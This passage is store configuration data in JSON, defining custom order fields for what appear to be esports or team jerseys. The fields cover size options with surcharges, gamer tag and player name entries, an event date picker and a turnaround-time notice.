Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem46":{"id":"197868tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem46_1":{"id":"197868tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_2":{"id":"197868tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_3":{"id":"197868tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_4":{"id":"197868tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_5":{"id":"197868tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_6":{"id":"197868tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_7":{"id":"197868tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem46_8":{"id":"197868tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem55":{"id":"197868tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem64":{"id":"197868tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem47":{"id":"197868tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem47_1":{"id":"197868tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_2":{"id":"197868tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_3":{"id":"197868tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_4":{"id":"197868tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_5":{"id":"197868tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_6":{"id":"197868tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_7":{"id":"197868tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem47_8":{"id":"197868tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem56":{"id":"197868tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem65":{"id":"197868tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem48":{"id":"197868tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem48_1":{"id":"197868tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_2":{"id":"197868tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_3":{"id":"197868tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_4":{"id":"197868tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_5":{"id":"197868tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_6":{"id":"197868tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_7":{"id":"197868tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem48_8":{"id":"197868tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem57":{"id":"197868tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem66":{"id":"197868tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem49":{"id":"197868tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem49_1":{"id":"197868tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_2":{"id":"197868tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_3":{"id":"197868tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_4":{"id":"197868tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_5":{"id":"197868tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_6":{"id":"197868tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_7":{"id":"197868tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_8":{"id":"197868tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem58":{"id":"197868tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem67":{"id":"197868tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem68":{"id":"197868tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem69":{"id":"197868tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197868tem70":{"id":"197868tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197868tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197868tem4","option_type":"3","type":"1","value":"197868tem4_2"}}},"show":"1","type":"1","children":""},"197868tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7